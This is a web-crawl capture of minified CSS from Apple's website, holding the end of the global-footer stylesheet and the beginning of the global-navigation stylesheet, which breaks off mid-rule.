.ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav 